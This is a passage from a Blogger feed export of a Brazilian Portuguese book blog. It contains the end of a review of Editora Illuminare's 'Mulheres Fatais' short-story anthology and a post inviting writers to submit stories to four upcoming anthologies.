style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ERoubos(6)\u0026nbsp;\u003C\/b\u003Eachei que foi um jeito muito especial de roubo, bem criativo.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EO \u003Cb\u003ERasga-mortalha(3)\u003C\/b\u003E cresci escutando sobre a coruja que seria uma ave agorenta e também das carpideiras, essas figuras com esses hábitos estranhos de ganhar a vida, achei bem interessante essa mistura de contos populares com a realidade vivida pelo personagem. Enquanto que \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eo conto\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMáscara(7)\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;me confundiu um pouco ao falar de outros personagens que iam aparecendo durante a festa, já que não tinham nomes, imaginei que seria a personagem principal, e com uma segunda leitura consegui me situar melhor. E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003Cb\u003EReforço(12)\u003C\/b\u003E esperei que o final fosse diferente. Todos os contos me envolveram de uma forma especial. Na totalidade, achei que f\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eoram contos bem interessantes, que conseguiu prender minha atenção para saber o resultado. Parabenizo a todos os selecionados !!! Foi um ótimo trabalho, com certeza, eu recomendo !!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ERESENHA EM VIDEO\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/rp5_lFtSRwA\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/rp5_lFtSRwA?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EEditora Illuminare\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.editorailluminare.com.br\/proximasantologias.html\"\u003Ehttp:\/\/www.editorailluminare.com.br\/proximasantologias.html\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEstão abertas as novas seleções.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EParticipem também mandando seus contos\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ee vem fazer parte das próximas antologias !!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTcXxleE_5uqWrCZ1EQZzEhe4IkivchXYSOZWYy9tkxjg0tBMI7xggyPzMnDG9Wgqww5aIXSrVLYispqzPCJRVtQLPeKGSv5kMyvPvfM63omdUMsLbY7uVp6IydKO3DTCnCN6O2kZO8nrX\/s1600\/r%25C3%25B4+mierling.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTcXxleE_5uqWrCZ1EQZzEhe4IkivchXYSOZWYy9tkxjg0tBMI7xggyPzMnDG9Wgqww5aIXSrVLYispqzPCJRVtQLPeKGSv5kMyvPvfM63omdUMsLbY7uVp6IydKO3DTCnCN6O2kZO8nrX\/s320\/r%25C3%25B4+mierling.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOrganização:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ERô Mierling\u003C\/b\u003E, gaúcha, escritora, roteirista e antologista. Autora de \"Contos e Crônicas do Absurdo\", “Íntimo e Pessoal”, \"Quando as Luzes se Apagam\", “Pedaços de Mim”, \"Diário de uma Escrava\", “Cicatrizes da Escravidão” e muitos outros. Coordenadora em mais de quarenta coletâneas de contos nos mais diversos assuntos, entre o dramático e o sinistro, do paranormal ao crime sádico. A autora atua na divulgação e incentivo de leitura e escrita junto a diversos projetos como PEGAÍ. Atualmente está lançando um livro pela Darkside Books e outro pela Editora Abril junto a Revista Mundo Estranho. Colunista nas revistas internacionais Sotaque (Porto\/Portugal) e Resonancias (Argentina\/França). A autora está escrevendo seu sétimo livro e divide seu tempo entre Buenos Aires, Porto Alegre e Rio de Janeiro.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Avliteraria\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003ETWITTER\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003EYOUTUBE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;times new roman\u0026quot;; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECONTATO:\u0026nbsp;\u003Ca href=\"mailto:aventuraliteraria@hotmail.com\"\u003Eaventuraliteraria@hotmail.com\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/4852765971047141966\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/05\/mulheres-fatais-editora-illuminare.html#comment-form","title":"26 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/4852765971047141966"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/4852765971047141966"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/05\/mulheres-fatais-editora-illuminare.html","title":"MULHERES FATAIS | EDITORA ILLUMINARE"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibCoFcqPcITzGRKHvkrCd2Hd-2GyO73m005Ek_o6JKOgMjTqkeo0W0Wcfm90i_NhtkoXK0hY8YfirRoqrnQkSnSjBiQA9NHXn0MTjKsXdorO3bXMfP-AQL2dO-uFRpA0uPhPEhKY5QcwHq\/s72-c\/mulheres+fatas.jpg","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-7726105150254834800"},"published":{"$t":"2017-05-04T19:52:00.001-07:00"},"updated":{"$t":"2017-05-04T20:01:04.361-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PARCERIA"}],"title":{"type":"text","$t":"SELEÇÃO DE ANTOLOGIAS PELA EDITORA ILLUMINARE"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFT6RG1Qbp2CXm72RPTsln3Nk_RlFVPkPWEQ-GLS5yUAlFbj_zu-p7-x7knTTqfdBp0-ThdoZFnDW6Ldi3C7AXgOWDMFLPn69qHUkp-hw_GrPvmGIbWoJB2ll9qNUvuz3jSTxf3Lyt4TMs\/s1600\/illuminare+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFT6RG1Qbp2CXm72RPTsln3Nk_RlFVPkPWEQ-GLS5yUAlFbj_zu-p7-x7knTTqfdBp0-ThdoZFnDW6Ldi3C7AXgOWDMFLPn69qHUkp-hw_GrPvmGIbWoJB2ll9qNUvuz3jSTxf3Lyt4TMs\/s1600\/illuminare+1.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOlá pessoal !!! Venho convidar vocês a participar das novelas seleções de antologias da Editora Illuminare. Já participei de mais de 10 antologias com a Editora e já estou preparando meus próximos contos. É sua hora também de realizar seu sonho de ver seus contos publicados. Vem saber como...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr015Jn4XTNIyUv1PaEUuQGLCvZqLuqeXATMG-6unmXHO-ZSlp0sT1Bc5dY9aKFd6qTtqqkgqBjbx5xwIr-rV4Os-U8QyQUV3ny0DF_ZZAzl-XHmjVafNKc35zwPcaZUKa714ev9Yn8zr5\/s1600\/illuminare+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr015Jn4XTNIyUv1PaEUuQGLCvZqLuqeXATMG-6unmXHO-ZSlp0sT1Bc5dY9aKFd6qTtqqkgqBjbx5xwIr-rV4Os-U8QyQUV3ny0DF_ZZAzl-XHmjVafNKc35zwPcaZUKa714ev9Yn8zr5\/s1600\/illuminare+3.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESão 4 novas seletivas em aberto:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E1. Livro: \u003Cb\u003E\"Era um Vez...\"\u003C\/b\u003E\u003Cbr \/\u003EGênero: contos, micontos e microcontos - temática livre\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E2. Livro \u003Cb\u003E\"Entre o Bem e o Mal\"\u003C\/b\u003E\u003Cbr \/\u003EGênero: contos de horror, terror, suspense e sobrenatural\u003Cbr \/\u003EPARTICIPAÇÃO ESPECIAL: Jhefferson Passos - autor de 100 Gotas de Sangue - Sucesso Wattpad Brasil e Wolf Warren - dono da página Filmes de Terror \u0026amp; Horror com mais de um milhão de seguidores.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E3. Livro:\u003Cb\u003E \"Amores de um Outono\"\u003C\/b\u003E\u003Cbr \/\u003EGênero: Contos de amor e\/ou paixão com toques de erotismo\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E4. Livro:\u003Cb\u003E \"Vida e Poesia\"\u003C\/b\u003E\u003Cbr \/\u003EGênero: poesias e sonetos temática livre\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizi3nLg7RXmKTTO5Z3IozRmsYnvROhkqNmpg0aS4psXV7S0mjk8rTVDD9zXSkQIu2nykohrks49n4qlzilPuqRbh5J-Dy3STqlK8yaVLK4x1DOyP0c9UlJrQTLdgB4I8oIzpQtf9adJ8hv\/s1600\/illuminare+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizi3nLg7RXmKTTO5Z3IozRmsYnvROhkqNmpg0aS4psXV7S0mjk8rTVDD9zXSkQIu2nykohrks49n4qlzilPuqRbh5J-Dy3STqlK8yaVLK4x1DOyP0c9UlJrQTLdgB4I8oIzpQtf9adJ8hv\/s1600\/illuminare+2.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EÉ MUITO IMPORTANTE LER OS EDITAIS DE CADA LIVRO.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EEDITAL:\u0026nbsp;\u003Ca href=\"https:\/\/l.facebook.com\/l.php?u=http%3A%2F%2Fwww.editorailluminare.com.br%2Fproximasantologias.html\u0026amp;h=ATP1MGwkFfvwnRwYH6rJLxwk38Qqv4BbM4mvkpOnf2jfDf5nlrv53coEy4WarcpZTABw5uH-SObRaA7Aoq8y4bKSsh-3IoNW72wXr0_EeNVfOeXTVqb_CjM1sET5JL21l2ArhdDHqiglGZaJkg\u0026amp;enc=AZMAvUqLdWMY0scwG4SYLp0qLwOm45JXHFumnqT-unE-fEPfyXMWUxyg_MmamxzkOoclwBgJZtuvCEGaL88n2aFOaLREjuZHMrsk3zw9_uBWKnPTrjyEZXBRVPWIp-j8CirH8IfceZOv5e0frEq4bXCFX-VYjRSl-98pGOCbupUpzQIxM4WVSn7o5e_2rsJML4U\u0026amp;s=1\" rel=\"nofollow noopener\" style=\"color: #365899; cursor: pointer; text-decoration-line: none;\" target=\"_blank\"\u003Ehttp:\/\/www.editorailluminare.com.br\/proximasantologias.html\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMande para:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003Eantologiasbrasileiras2014@gmail.com\u003C\/b\u003E ou \u003Cb\u003Eeditorailluminare@gmail.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EAté 20 de maio \u003C\/b\u003Ecom possibilidade de prorrogação.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003EA editora selecionará os melhores contos para cada livro e seus autores serão divulgados e destacados no cenário dos novos talentos. Os l\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eivros serão lançados em dois eventos: RJ e SP em julho\/2017.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EUMA EXCELENTE OPORTUNIDADE PARA NOVOS AUTORES.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELivros com qualidade gráfica, decoração interna, marcadores de páginas personalizados.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAutores escolhidos serão divulgados nas redes 